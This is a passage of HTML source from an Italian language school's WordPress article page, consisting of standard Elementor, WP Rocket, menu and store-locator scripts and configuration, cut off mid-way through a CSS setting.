'870bfdb6-0f40-4630-9890-88489d58c12f']);</script><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/client/noform.js?ver=1768389161"  defer></script></form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="tmpl-rwmb-media-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-media-preview attachment-preview">
		<div class="rwmb-media-content thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes.thumbnail ) { #>
						<img src="{{{ data.sizes.thumbnail.url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-media-info">
		<a href="{{{ data.url }}}" class="rwmb-media-title" target="_blank">
			<# if( data.title ) { #>
				{{{ data.title }}}
			<# } else { #>
				{{{ i18nRwmbMedia.noTitle }}}
			<# } #>
		</a>
		<p class="rwmb-media-name">{{{ data.filename }}}</p>
		<p class="rwmb-media-actions">
			<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
				<span class="dashicons dashicons-edit"></span>{{{ i18nRwmbMedia.edit }}}
			</a>
			<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
				<span class="dashicons dashicons-no-alt"></span>{{{ i18nRwmbMedia.remove }}}
			</a>
		</p>
	</div>
</script>

<script id="tmpl-rwmb-media-status" type="text/html">
	<# if ( data.maxFiles > 0 ) { #>
		{{{ data.length }}}/{{{ data.maxFiles }}}
		<# if ( 1 < data.maxFiles ) { #>{{{ i18nRwmbMedia.multiple }}}<# } else {#>{{{ i18nRwmbMedia.single }}}<# } #>
	<# } #>
</script>

<script id="tmpl-rwmb-media-button" type="text/html">
	<a class="button">{{{ data.text }}}</a>
</script>
<script id="tmpl-rwmb-image-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="attachment-preview">
		<div class="thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes[data.controller.imageSize] ) { #>
						<img src="{{{ data.sizes[data.controller.imageSize].url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-image-overlay"></div>
	<div class="rwmb-image-actions">
		<a class="rwmb-image-edit rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
			<span class="dashicons dashicons-edit"></span>
		</a>
		<a href="#" class="rwmb-image-delete rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
			<span class="dashicons dashicons-no-alt"></span>
		</a>
	</div>
</script>





<script type="text/javascript" id="ef-script-js-extra">
/* <![CDATA[ */
var dvServerResponse = ["PREMIUM<br>Key is registered!<p style='display: none;'>200 successfull check<\/p>"];
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/elementorfilter/ef-script.js?ver=1768389161" id="ef-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/it\/companyentrytest\/test\/|\/fr\/companyentrytest\/test\/|\/it\/test-online\/businessenglishtest\/test\/|\/fr\/test-online\/businessenglishtest\/test\/|\/es\/test-online\/businessenglishtest\/test\/|\/it\/test-online\/myesonlineentrytest\/test\/|\/fr\/test-online\/myesonlineentrytest\/test\/|\/es\/test-online\/myesonlineentrytest\/test\/|\/it\/test-online\/jobinterviewentrytest\/test\/|\/fr\/test-online\/jobinterviewentrytest\/test\/|\/es\/test-online\/jobinterviewentrytest\/test\/|\/it\/test-online\/testielts\/test\/|\/fr\/test-online\/testielts\/test\/|\/es\/test-online\/testielts\/test\/|\/it\/magazine\/corsi-inglese\/come-trovare-le-migliori-scuole-di-inglese-a-roma\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.myes.school\/it\/","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach-child/script6.js?ver=1768389161" id="custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach-child/js/custom-javascript1.js?ver=1768389161" id="child-custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach-child/js/script_custom_new2.js?ver=1768389161" id="child-second-custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/npm/select2@4.1.0-rc.0/dist/js/select2.min.js?ver=1768389162" id="select2-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach/js/theme-addons.js?ver=1768389162" id="unicoach-theme-addons-js" defer></script>
<script type="text/javascript" id="unicoach-theme-js-extra">
/* <![CDATA[ */
var wgl_core = {"ajaxurl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach/js/theme.js?ver=1768389162" id="unicoach-theme-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/themes/unicoach/js/perfect-scrollbar.min.js?ver=1.0.0" id="perfect-scrollbar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js" defer></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.4.11.1","ajaxUrl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/www.myes.school\/it\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/www.myes.school\/it\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/www.myes.school\/it\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"d6add73223","devMode":"false","wpmlLanguageCode":"it","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=1768389162" id="jet-menu-public-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.myes.school\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.myes.school\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ccb6b43d70"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15198,"title":"Come%20parlare%20di%20film%20in%20inglese%20-%20My%20English%20School%E2%84%A2","excerpt":"","featuredImage":"https:\/\/www.myes.school\/wp-content\/uploads\/2018\/03\/Untitled-3-1024x576.jpg"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js" defer></script>
<script type="text/javascript" id="cfef_logic-js-extra">
/* <![CDATA[ */
var my_script_vars_elementor = {"no_input_step":"No input is required on this step. Just click \"%s\" to proceed.","next_button":"Next"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/conditional-fields-for-elementor-form/assets/js/cfef_logic_frontend.min.js?ver=1.4.8" id="cfef_logic-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/wordpress-store-locator/public/vendor/bootstrap/bootstrap.min.js?ver=4.5.3" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://maps.googleapis.com/maps/api/js?libraries=places%2Cmarker&amp;callback=Function.prototype&amp;key=AIzaSyCV4VQdkHSH45a22nKKfzEjNgYp9JWut94&amp;ver=2.2.8" id="wordpress-store-locator-gmaps-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/wordpress-store-locator/public/vendor/MarkerClusterer.min.js?ver=2.2.8" id="MarkerClusterer-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/wordpress-store-locator/public/js/wordpress-store-locator-public-single.js?ver=1768389162" id="wordpress-store-locator-single-js" defer></script>
<script type="text/javascript" id="wordpress-store-locator-public-js-extra">
/* <![CDATA[ */
var store_locator_options = {"last_tab":"","enable":"1","apiKey":"AIzaSyCV4VQdkHSH45a22nKKfzEjNgYp9JWut94","buttonModalTitle":"Trova la scuola pi\u00f9 vicina a te","excel2007":"0","layout":"1","advancedLayout":"0","searchBoxColumns":"6","resultListColumns":"3","mapColumns":"9","mapEnabled":"1","mapAutoHeight":"1","mapHeight":"400","mapFullHeight":"1","mapDistanceUnit":"km","mapDefaultLat":"42","mapDefaultLng":"9","mapDefaultType":"ROADMAP","mapDefaultZoom":"10","mapRadiusSteps":"5,10,25,[50],100,200,500,1000","mapRadius":"3000","mapDrawRadiusCircle":"0","mapDrawRadiusCircleFillColor":"#004DE8","mapDrawRadiusCircleFillOpacity":"27","mapDrawRadiusCircleStrokeColor":"#004DE8","mapDrawRadiusCircleStrokeOpacity":"62","mapRadiusToZoom":"0","mapExtendRadius":"1","mapPanToOnHover":"1","mapMarkerClusterer":"1","mapMarkerClustererMaxZoom":"5","mapMarkerClustererSize":"5","mapDefaultIcon":"https:\/\/www.myes.school\/wp-content\/uploads\/2022\/03\/info-s.png","mapDefaultIconHover":"https:\/\/www.myes.school\/wp-content\/uploads\/2022\/03\/info-s.png","mapDefaultUserIcon":"","mapDisablePanControl":"0","mapDisableZoomControl":"0","mapDisableScaleControl":"0","mapDisableStreetViewControl":"0","mapDisableFullscreenControl":"0","mapDisableMapTypeControl":"0","mapStyling":"","infowindowEnabled":"1","infowindowCheckClosed":"0","infowindowOpenOnMouseover":"0","infowindowLinkAction":"web","infowindowLinkActionNewTab":"0","infowwindowWidth":"350","infowindowDetailsColumns":"12","infowindowImageColumns":"12","infowindowOpeningHoursColumns":"12","resultListEnabled":"1","resultListItemColumns":"12","resultListItemLayout":"oneColumn","resultListOrder":"distance","resultListOrderAllStores":"distance","resultListScrollTo":"0","resultListAllHideDistance":"0","resultListShowTitle":"0","resultListShowTitleText":"Risultati","resultListFilterOpen":"1","resultListAutoHeight":"1","resultListHover":"0","resultListNoResultsText":"Nessuna citt\u00e0 trovata!","resultListMax":"120","resultListMin":"0","resultListLinkAction":"web","resultListLinkActionNewTab":"0","resultListIconEnabled":"0","resultListIcon":"fas fa-map-marker","resultListIconSize":"fa-3x","resultListIconColor":"#000000","resultListPremiumIconEnabled":"0","resultListPremiumIcon":"fas fa-star","resultListPremiumIconSize":"fa-3x","resultListPremiumIconColor":"#FFFF00","searchColumns":"oneColumn","searchBoxFields":{"enabled":{"placebo":"placebo","address_field":"Campo indirizzo","filter":"Filtri"},"disabled":{"placebo":"placebo","along_route":"Along Route","search_title":"Titolo e filtro attivo","store_name_search":"Ricerca nome negozio","search_button":"Pulsante di ricerca","contact_all_stores":"Contact all Stores"}},"searchBoxAddressBelowFields":{"enabled":{"placebo":"placebo","reset_filters":"Reset Filters","my_position":"La mia posizione"},"disabled":{"placebo":"placebo","all_stores":"Ottieni tutti i negozi"}},"searchBoxEmptyAddressByDefault":"0","searchBoxAutolocate":"1","searchBoxAutolocateIP":"1","searchBoxSaveAutolocate":"1","searchBoxAutolocateShowAlert":"1","searchBoxAutocomplete":"1","searchBoxAutocompleteFirstResultOnEnter":"1","autocompleteType":"geocode","autocompleteCountryRestrict":"","searchBoxAddressText":"Digita il nome della citt\u00e0 d'interesse","searchBoxAddressPlaceholder":"Nome citt\u00e0","searchBoxStoreNameSearchText":"Inserisci citt\u00e0","searchBoxStoreNameSearchPlaceholder":"Inserisci citt\u00e0","searchBoxAlongRouteTitle":"Search Along Route","searchBoxAlongRouteButtonText":"Search","searchBoxAlongRouteRadius":"10","searchBoxAlongRouteWaypointsInterval":"15","searchBoxGetMyPositionText":"Ottieni la mia posizione","searchBoxResetFiltersText":"Cancella filtri","searchButtonText":"Cerca scuola","searchBoxShowShowAllStoresKeepFilter":"1","searchBoxShowShowAllStoresText":"Mostra tutti i negozi","searchBoxShowShowAllStoresZoom":"10","searchBoxShowShowAllStoresLat":"48.8620722","searchBoxShowShowAllStoresLng":"41.352047","searchBoxContactAllStoresButtonText":"Contact all Stores","searchBoxContactAllStoresShortocode":"<h2>Contact all stores<\/h2>\r\n[your_form_shortcode]","searchBoxContactAllStoresNoStoresText":"Please search for stores first","searchBoxContactAllStoresFieldName":"email_tos","filterColumns":"oneColumn","filterFields":{"enabled":{"placebo":"placebo","store_filter":"Filtro negozio"},"disabled":{"placebo":"placebo","online_offline":"Online \/ Offline Stores","store_categories":"Categorie di negozi","radius_filter":"Filtro raggio"}},"searchBoxShowFilterOpen":"0","searchBoxDefaultCategory":"","showFilterCategoriesAsImage":"0","searchBoxShowRadius":"0","searchBoxShowFilter":"0","searchBoxCategoriesText":"Filtra per","searchBoxRadiusText":"","storeFilterColumns":"twoColumns","showStoreFilterTitle":"1","onlineOfflineAllText":"All","onlineStoreText":"Online Store","offlineStoreText":"Local Retailer","onlineOfflineZoom":"4","onlineOfflineLat":"45.46646608482406","onlineOfflineLng":"9.190778513121444","loadingIcon":"fas fa-spinner","loadingAnimation":"fa-spin","loadingIconSize":"fa-3x","loadingIconColor":"#000000","loadingOverlayColor":"#FFFFFF","loadingOverlayTransparency":"0.8","showName":"1","showRating":"1","showRatingLinkToForm":"1","showExcerpt":"0","showDescription":"0","showDescriptionStripShortcodes":"0","showDescriptionVisualComposer":"1","showStreet":"1","showZip":"1","showCity":"0","showRegion":"1","showCountry":"1","showAddressStyle":"standard","showCustomMetaFieldAfterAddress":"","showWebsite":"0","showWebsiteText":"Website","showEmail":"0","showEmailText":"Email","showEmailPlaceholder":"0","showTelephone":"1","showTelephoneText":"Tel","showMobile":"0","showMobileText":"Mobile","showFax":"0","showFaxText":"Fax","showDistance":"0","showDistanceText":"Distance","showStoreCategories":"0","showStoreFilter":"0","showContactStoreText":"Contact Store","showGetDirection":"1","showGetDirectionText":"INDICAZIONI STRADALI","showChooseInventory":"0","showChooseInventoryText":"Choose Inventory","showGetDirectionEmptySource":"0","showCallNow":"1","showCallNowText":"CONTATTACI","showVisitWebsite":"0","showVisitWebsiteText":"Visit Website","showWriteEmail":"0","showWriteEmailText":"Write Email","showShowOnMap":"0","showShowOnMapText":"Show on Map","showVisitStore":"0","showVisitStoreText":"Visit Store","showChat":"0","showChatText":"Chat Store","showImage":"0","showImageSize":"medium","imageDimensions":{"width":"150px","height":"100px","units":"px"},"imagePosition":"store-locator-order-first","showCustomFields":{"trustpilot":"Trustpilot","facebook":"Facebook","instagram":"Instagram"},"showOpeningHours":"0","showOpeningHoursText":"Opening Hours","showOpeningHoursClock":"o'Clock","showOpeningHoursMonday":"Monday","showOpeningHoursTuesday":"Tuesday","showOpeningHoursWednesday":"Wednesday","showOpeningHoursThursday":"Thursday","showOpeningHoursFriday":"Friday","showOpeningHoursSaturday":"Saturday","showOpeningHoursSunday":"Sunday","showOpeningHours2":"0","showOpeningHours2Text":"Opening Hours","showOpeningHours2Clock":"o'Clock","showOpeningHours2Monday":"Monday","showOpeningHours2Tuesday":"Tuesday","showOpeningHours2Wednesday":"Wednesday","showOpeningHours2Thursday":"Thursday","showOpeningHours2Friday":"Friday","showOpeningHours2Saturday":"Saturday","showOpeningHours2Sunday":"Sunday","singleStorePage":"0","singleStorenMapIcon":"https:\/\/maps.google.com\/mapfiles\/marker_grey.png","singleStoreAppendCity":"1","singleStoreShowOpeningHours":"1","singleStoreContactStore":"1","singleStoreShowRating":"1","singleStoreShowRatingMoveBelowMap":"0","singleStoreShowMap":"1","singleStoreShowMapHeadline":"Find on Map","singleStoreShowMapZoom":"10","singleStoreShowMapDisablePanControl":"0","singleStoreShowMapDisableZoomControl":"0","singleStoreShowMapDisableScaleControl":"0","singleStoreShowMapDisableStreetViewControl":"0","singleStoreShowMapDisableFullscreenControl":"0","singleStoreShowMapDisableMapTypeControl":"0","singleStoreLivePosition":"0","singleStoreLivePositionActionButton":"1","singleStoreLivePositionActionButtonText":"Live Location","singleStoreLivePositionHideMapHeadline":"0","singleStoreLivePositionLatField":"wordpress_store_locator_live_lat","singleStoreLivePositionLngField":"wordpress_store_locator_live_lng","singleStoreLivePositionMapIcon":"https:\/\/maps.google.com\/mapfiles\/marker_grey.png","singleStoreLivePositionInterval":"2000","buttonEnabled":"1","buttonText":"Find in Store","buttonPosition":"woocommerce_single_product_summary","buttonPriority":"30","buttonAction":"1","buttonActionURL":"","buttonActionURLTarget":"_self","buttonModalPosition":"wp_footer","buttonModalSize":"","buttonExcludeProductCategoriesRevert":"","defaultAddress1":"Via Oderisi da Gubbio, 175","defaultAddress2":"","defaultZIP":"00146","defaultCity":"Roma","defaultRegion":"Roma","defaultCountry":"IT","defaultTelephone":"","defaultMobile":"","defaultFax":"","defaultEmail":"info@","defaultWebsite":"http:\/\/","defaultChat":"","defaultRanking":"10","defaultOpen":"08:00","defaultClose":"17:00","filterQueryOperator":"OR","disableReplaceState":"0","useOutputBuffering":"1","doNotLoadBootstrap":"0","doNotLoadFontAwesome":"0","customCSS":"button#store_locator_find_stores_button {\r\n    background-color: #1c2236;\r\n    color: white;\r\n}\r\n\r\n#store_locator_find_stores_button {\r\n    margin-top: 0px;\r\n}\r\n.wordpress-store-locator-block-filter {\r\n    margin-top: 10px;\r\n}\r\nh2.store_modal_title {\r\n    font-size: 28px;\r\n}\r\n\r\ndiv#store_locator_search_box {\r\n    margin-bottom: 40px;\r\n}\r\n.store-locator-row {\r\n    justify-content: center;\r\n}\r\nh3.store_locator_name {\r\n    font-size: 21px;\r\n}\r\ndiv#store_locator_filter_open_close {\r\n    display: none;\r\n}\r\n#store_locator_search_box #store_locator_filter {\r\n    margin: 0px;\r\n}\r\n\r\ni.fas.fa-phone {\r\n    transform: rotate(90deg);\r\n}\r\n\r\na.store_locator_get_direction 